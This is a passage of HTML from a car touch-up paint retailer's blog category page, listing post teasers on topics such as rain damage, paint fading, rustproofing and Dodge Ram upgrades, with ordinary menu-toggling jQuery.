            <span class="menuColorPickerContainer"><span>FIND YOUR COLOR</span></span>
          </a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/touch-up-paint/automotive/">Auto Touch Up Paint</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/touch-up-paint/motorcycle/">Motorcycle Touch Up Paint</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent has-children children-1">
          <a class="dropdown-toggle top-level-nav-link" href="#" data-toggle-mobile="0" data-mobile-name="all">
          Accessories  <svg class="icon-arrow-down" width="9" height="7" viewBox="0 0 9 7" xmlns="https://www.w3.org/2000/svg"><title>dropdown_arrow</title><path d="M1.832.753l2.668 2.7 2.67-2.7c.418-.42 1.097-.42 1.516 0 .417.424.42 1.11 0 1.533l-3.428 3.46c-.417.42-1.098.42-1.518 0L.314 2.287c-.42-.424-.42-1.11 0-1.533.42-.42 1.1-.42 1.518 0z"/></svg>
          </a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent has-children children-2">
          <a class="dropdown-toggle top-level-nav-link" href="#" data-toggle-mobile="0" data-mobile-name="all">
          Explore TUD  <svg class="icon-arrow-down" width="9" height="7" viewBox="0 0 9 7" xmlns="https://www.w3.org/2000/svg"><title>dropdown_arrow</title><path d="M1.832.753l2.668 2.7 2.67-2.7c.418-.42 1.097-.42 1.516 0 .417.424.42 1.11 0 1.533l-3.428 3.46c-.417.42-1.098.42-1.518 0L.314 2.287c-.42-.424-.42-1.11 0-1.533.42-.42 1.1-.42 1.518 0z"/></svg>
          </a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/shop/buywithprime/tesla/">Buy with Prime</a>
        </li>
      </ul>

      <ul class="nav-mobile-panel nav-mobile-panel-child is-right child-1" data-mobile-menu="0">

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/shop/accessories/auto-motorcycle-clear-coats/">Clearcoats</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/shop/accessories/auto-motorcycle-primers/">Primers</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/shop/accessories/auto-motorcycle-paint-preparation/">Paint Preparation & Polish</a>
        </li>

      </ul>
      <ul class="nav-mobile-panel nav-mobile-panel-child is-right child-2" data-mobile-menu="0">

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/">Touch Up Products</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/colorcoat/">Colorcoat Paints</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/clearcoat/">Clearcoat</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/primer/">Primer</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/color-match-guarantee/">Color Match Guarantee</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/tudcare/">TUDCare</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/our-story/">Our Story</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/blog/">Blog</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/videos/">Videos</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/reviews/">Customer Reviews</a>
        </li>

      </ul>

    </div>
  </nav>
    <script type="text/javascript">
        jQuery(function(){
            jQuery(document).on('click','.navigation-mobile .dropdown-toggle',function (){
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-parent').removeClass('is-active');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-parent').addClass('is-left');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-child').removeClass('is-right');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-child').addClass('is-active');
                jQuery('body').addClass('mobile-nav-open');
                return false;
            });
            jQuery(document).on('click','.navigation-mobile .button-mobile-nav-back',function (){
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-parent').addClass('is-active');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-parent').removeClass('is-left');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-child').addClass('is-right');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-child').removeClass('is-active');
                jQuery('body').removeClass('mobile-nav-open');
                return false;
            });
        });
		jQuery('.nav-mobile-item').click(function() {
			jQuery(this).parents('.nav-mobile-container').find('.nav-mobile-panel-child').css('display','none');
			let dataMobileMenu = jQuery(this).attr('class');
			dataMobileMenu = dataMobileMenu.split(' ');
			dataMobileMenu = dataMobileMenu.find(function(params) {
			return params.indexOf('children-')> -1 
		 })
			 dataMobileMenu = dataMobileMenu.split('-')[1];
			 let childMenuClass = '.child-'+dataMobileMenu;
			 jQuery(this).parents('.nav-mobile-container').find(childMenuClass).css('display','block')
		});
    </script>

  <div class="utils">
   <div class="utils-customer ">
      <button class="button button--primary">
      <a href="https://touchupdirect.com/login.php">Sign In</a>
      </button>
   </div>
</div>
<div class="utils mobile-account">
   <a class="button-util mobile-account-utils" href="https://touchupdirect.com/cart.php">
   <img src="https://cdn11.bigcommerce.com/s-cbxfa661fl/stencil/e1d76280-ae58-013c-aa02-56eac8569115/e/9dfa3f80-bde3-013c-8f75-0262f6a3925f/img/custom/cart.svg" alt="Cart">
   Cart
   </a>
   <a class="button-util mobile-account-utils button-search-toggle" href="#">
      <svg class="icon-search" width="17" height="17" viewBox="0 0 17 17" xmlns="http://www.w3.org/2000/svg">
         <title>search_icon</title>
         <path d="M16.46 14.8l-3.1-3.1c.87-1.18 1.4-2.63 1.4-4.2 0-3.87-3.14-7-7-7-3.88 0-7 3.13-7 7s3.12 7 7 7c1.56 0 3-.52 4.18-1.4l3.1 3.1c.4.4 1.03.4 1.42 0 .4-.38.4-1.02 0-1.4zm-8.7-2.3c-2.77 0-5-2.24-5-5s2.23-5 5-5c2.75 0 5 2.24 5 5s-2.25 5-5 5z"></path>
      </svg>
      Search
   </a>
   <a class="button-util mobile-account-utils" href="https://help.touchupdirect.com/en-US">
   <img src="https://blog.touchupdirect.com/wp-content/uploads/2024/08/question.png" alt="Help Desk">
   Help Desk
   </a>
</div>
</div>
                <div class="banners banners-top">
                    <div class="banner rte">
                        <div id='1430902352'>
                            <p><span class="text-small">Free Shipping Awaits! (Restrictions may apply)</span></p>
                        </div>
                    </div>
                </div>
                <main class="main-content">

                <x-paint-finder showstepper="false" bottomwidget="">
                <div>

                <div class="pf-widget pf-widget--top">
                    <div class="container"><div class="main clearfix">
                    <div class="site_text">TouchUpDirect</div>
                    <ul id="menu-common-menu" class="menu"><li id="menu-item-1770-663" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://touchupdirect.com/blog/vehicle-tips/">Vehicle Tips</a></li>
<li id="menu-item-4247-664" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://touchupdirect.com/blog/how-to/">How-To</a></li>
<li id="menu-item-3926-677" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://touchupdirect.com/videos/">Videos</a></li>
<li id="menu-item-6-666" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://touchupdirect.com/news/">TUD News</a></li>
<li id="menu-item-1311-665" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://touchupdirect.com/blog/good-stuff/">Good Stuff</a></li>
</ul>                        </div></div>
                        </div>
                        </div>
                </x-paint-finder>

                                
<!-- main content start -->
<div class="mainwrap blog  sidebar grid">

	<div class="blog-main-h1-container"><h1>TouchUpDirect Blog</h1></div>
	<div class="main clearfix">
				<div class="content fullwidth">
			<div class="blogpostcategory" style="max-width: 100%;padding: 25px;margin-bottom: 25px;">
				<h1 style="margin: 0 0 10px;">Automotive Care</h1>
				<h2 class="category_description" style="font-size: 1rem !important;"></h2>
			</div>
		</div>
				<div class="content blog">
						<div id="pmc-tabs">
								<div class="pmc-tabs">
					<div id="tabs-1" >
							
					
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/tips-for-every-adventure-rain-damage/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/tips-for-every-adventure-rain-damage/" rel="bookmark" title="Permanent Link to Tips For Every Adventure: Rain Damage"><img width="600" height="600" src="https://blog.touchupdirect.com/wp-content/uploads/2024/05/Rain-Damage-600x600.png" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="" decoding="async" srcset="https://blog.touchupdirect.com/wp-content/uploads/2024/05/Rain-Damage-600x600.png 600w, https://blog.touchupdirect.com/wp-content/uploads/2024/05/Rain-Damage-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/good-stuff/" >Good Stuff</a>, <a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/tips-for-every-adventure-rain-damage/" rel="bookmark" title="Permanent Link to Tips For Every Adventure: Rain Damage">Tips For Every Adventure: Rain Damage</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2024/05/22/">May 22, 2024</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">We’ve spent some time warning of the dangers of driving in the rain. While we made some very good points...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 3 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/meet-the-touchupdirect-tesla-touch-up-kit/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/meet-the-touchupdirect-tesla-touch-up-kit/" rel="bookmark" title="Permanent Link to Meet The TouchUpDirect Tesla Touch Up Kit"><img width="600" height="600" src="https://blog.touchupdirect.com/wp-content/uploads/2023/09/HeroImage-600x600.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.touchupdirect.com/wp-content/uploads/2023/09/HeroImage-600x600.jpg 600w, https://blog.touchupdirect.com/wp-content/uploads/2023/09/HeroImage-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/good-stuff/" >Good Stuff</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/meet-the-touchupdirect-tesla-touch-up-kit/" rel="bookmark" title="Permanent Link to Meet The TouchUpDirect Tesla Touch Up Kit">Meet The TouchUpDirect Tesla Touch Up Kit</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2023/09/12/">September 12, 2023</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">Imagine. You have found a dreadful little nick on your beloved Tesla. However small, that tiny chip can ruin even...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 5 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/our-favorite-colors-for-nissan-family-cars/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/our-favorite-colors-for-nissan-family-cars/" rel="bookmark" title="Permanent Link to Our Favorite Colors for Nissan Family Cars"><img width="600" height="475" src="https://blog.touchupdirect.com/wp-content/uploads/2022/05/TouchUpDirect-131885-Nissan-Family-Cars-blogbanner1-2-600x475.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="Our Favorite Colors for Nissan Family Cars" decoding="async" loading="lazy" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/good-stuff/" >Good Stuff</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/our-favorite-colors-for-nissan-family-cars/" rel="bookmark" title="Permanent Link to Our Favorite Colors for Nissan Family Cars">Our Favorite Colors for Nissan Family Cars</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2022/05/17/">May 17, 2022</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">Silver, black, red, white—there are so many colors to choose from for your Nissan. Here are some of our favorite...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 2 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/5-must-have-dodge-ram-upgrades-for-utility-vehicles/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/5-must-have-dodge-ram-upgrades-for-utility-vehicles/" rel="bookmark" title="Permanent Link to 5 Must-Have Dodge Ram Upgrades for Utility Vehicles"><img width="600" height="475" src="https://blog.touchupdirect.com/wp-content/uploads/2022/04/touchupdirect-119396-dodge-ram-upgrades-blogbanner1-600x475.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="5 Must-Have Dodge Ram Upgrades for Utility Vehicles" decoding="async" loading="lazy" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/good-stuff/" >Good Stuff</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/5-must-have-dodge-ram-upgrades-for-utility-vehicles/" rel="bookmark" title="Permanent Link to 5 Must-Have Dodge Ram Upgrades for Utility Vehicles">5 Must-Have Dodge Ram Upgrades for Utility Vehicles</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2022/04/04/">April 4, 2022</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">Having the truck of your dreams should come with unique add-ons. So here are five must-have Dodge Ram upgrades for...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 1 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/5-tips-to-keep-your-cars-paint-from-fading/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/5-tips-to-keep-your-cars-paint-from-fading/" rel="bookmark" title="Permanent Link to 5 Tips To Keep Your Car’s Paint From Fading"><img width="600" height="475" src="https://blog.touchupdirect.com/wp-content/uploads/2022/03/TouchUpDirect-125626-Paint-from-Fading-blogbanner1-600x475.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="5 Tips To Keep Your Car’s Paint From Fading" decoding="async" loading="lazy" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/5-tips-to-keep-your-cars-paint-from-fading/" rel="bookmark" title="Permanent Link to 5 Tips To Keep Your Car’s Paint From Fading">5 Tips To Keep Your Car’s Paint From Fading</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2022/03/25/">March 25, 2022</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">The last thing you want is to have your car’s paint fade. So here are tips to keep your car’s...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 2 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/5-tips-to-prepare-your-dodge-ram-for-off-road-traveling/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/5-tips-to-prepare-your-dodge-ram-for-off-road-traveling/" rel="bookmark" title="Permanent Link to 5 Tips To Prepare Your Dodge Ram for Off-Road Traveling"><img width="600" height="475" src="https://blog.touchupdirect.com/wp-content/uploads/2022/03/TouchUpDirect-119403-Dodge-Ram-Offroad-blogbanner1-600x475.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="5 Tips To Prepare Your Dodge Ram for Off-Road Traveling" decoding="async" loading="lazy" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/good-stuff/" >Good Stuff</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/5-tips-to-prepare-your-dodge-ram-for-off-road-traveling/" rel="bookmark" title="Permanent Link to 5 Tips To Prepare Your Dodge Ram for Off-Road Traveling">5 Tips To Prepare Your Dodge Ram for Off-Road Traveling</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2022/03/09/">March 9, 2022</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">Going on a road trip is exciting, but you can easily cause harm if you aren’t careful. So here are...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 2 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/the-differences-between-car-wax-and-paint-sealants/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/the-differences-between-car-wax-and-paint-sealants/" rel="bookmark" title="Permanent Link to The Differences Between Car Wax and Paint Sealants"><img width="600" height="475" src="https://blog.touchupdirect.com/wp-content/uploads/2021/09/TouchUpDirect-106257-Wax-Paint-Sealants-Blogbanner1-600x475.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="The Differences Between Car Wax and Paint Sealants" decoding="async" loading="lazy" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/the-differences-between-car-wax-and-paint-sealants/" rel="bookmark" title="Permanent Link to The Differences Between Car Wax and Paint Sealants">The Differences Between Car Wax and Paint Sealants</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2021/09/16/">September 16, 2021</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">The market for paint-protection products can get confusing due to overabundance. Here are the main must-know differences between car wax...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 1 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/4-common-car-detailing-myths-you-should-know/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/4-common-car-detailing-myths-you-should-know/" rel="bookmark" title="Permanent Link to 4 Common Car Detailing Myths You Should Know"><img width="600" height="475" src="https://blog.touchupdirect.com/wp-content/uploads/2021/07/touchupdirect-106230-car-detailing-myths-blogbanner1-600x475.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="4 Common Car Detailing Myths You Should Know" decoding="async" loading="lazy" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/4-common-car-detailing-myths-you-should-know/" rel="bookmark" title="Permanent Link to 4 Common Car Detailing Myths You Should Know">4 Common Car Detailing Myths You Should Know</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2021/07/26/">July 26, 2021</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">Whether it’s at a dealership or in someone’s private garage, car detailing is an important step to keeping a car...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 2 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/learn-how-weather-can-affect-your-vehicle/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/learn-how-weather-can-affect-your-vehicle/" rel="bookmark" title="Permanent Link to How Weather Effects Your Vehicle"><img width="600" height="600" src="https://blog.touchupdirect.com/wp-content/uploads/2020/01/coldmountaindrive-1-600x600.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="Cars drive through a snowy mountain road" decoding="async" loading="lazy" srcset="https://blog.touchupdirect.com/wp-content/uploads/2020/01/coldmountaindrive-1-600x600.jpg 600w, https://blog.touchupdirect.com/wp-content/uploads/2020/01/coldmountaindrive-1-150x150.jpg 150w, https://blog.touchupdirect.com/wp-content/uploads/2020/01/coldmountaindrive-1-300x300.jpg 300w, https://blog.touchupdirect.com/wp-content/uploads/2020/01/coldmountaindrive-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/learn-how-weather-can-affect-your-vehicle/" rel="bookmark" title="Permanent Link to How Weather Effects Your Vehicle">How Weather Effects Your Vehicle</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2020/01/08/">January 8, 2020</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">Learn How Weather Can Affect Your Vehicle None of us can control the weather, but with a little extra care,...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 2 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/protect-your-vehicle-with-these-rustproofing-and-undercoating-tips/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/protect-your-vehicle-with-these-rustproofing-and-undercoating-tips/" rel="bookmark" title="Permanent Link to Rustproofing Tips"><img width="600" height="500" src="https://blog.touchupdirect.com/wp-content/uploads/2020/03/car-webp-to-jpg-600x500.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="Protect Your Vehicle With Our Rustproofing Tips | Touch Up Direct" decoding="async" loading="lazy" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/protect-your-vehicle-with-these-rustproofing-and-undercoating-tips/" rel="bookmark" title="Permanent Link to Rustproofing Tips">Rustproofing Tips</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2019/08/07/">August 7, 2019</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">For us humans, signs of aging include stiff joints and the inability to remember where we put our car keys....</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 7 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/when-should-you-get-your-car-professionally-touched-up-vs-doing-it-yourself/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/when-should-you-get-your-car-professionally-touched-up-vs-doing-it-yourself/" rel="bookmark" title="Permanent Link to Professional Touch Up Vs DIY"><img width="600" height="600" src="https://blog.touchupdirect.com/wp-content/uploads/2019/07/blackbmwingarage-600x600.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="BMW sits in a garage alongside other cars" decoding="async" loading="lazy" srcset="https://blog.touchupdirect.com/wp-content/uploads/2019/07/blackbmwingarage-600x600.jpg 600w, https://blog.touchupdirect.com/wp-content/uploads/2019/07/blackbmwingarage-150x150.jpg 150w, https://blog.touchupdirect.com/wp-content/uploads/2019/07/blackbmwingarage-300x300.jpg 300w, https://blog.touchupdirect.com/wp-content/uploads/2019/07/blackbmwingarage-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/when-should-you-get-your-car-professionally-touched-up-vs-doing-it-yourself/" rel="bookmark" title="Permanent Link to Professional Touch Up Vs DIY">Professional Touch Up Vs DIY</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2019/07/09/">July 9, 2019</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">Everyday grit, grime and road bumps will inevitably take their toll on your car’s finish. Add to that the onslaught...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 7 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
						
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/10-tips-to-follow-to-increase-your-chances-of-keeping-your-car-forever/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/10-tips-to-follow-to-increase-your-chances-of-keeping-your-car-forever/" rel="bookmark" title="Permanent Link to 10 Tips to  Help Keep Your Car Forever"><img width="600" height="529" src="https://blog.touchupdirect.com/wp-content/uploads/2020/03/ezgif.com-webp-to-jpg-1-3-600x529.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="10 Tips to Help Keep Your Car Forever | TouchUpDirect" decoding="async" loading="lazy" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/10-tips-to-follow-to-increase-your-chances-of-keeping-your-car-forever/" rel="bookmark" title="Permanent Link to 10 Tips to  Help Keep Your Car Forever">10 Tips to  Help Keep Your Car Forever</a></h2>
										<div class = "post-meta">
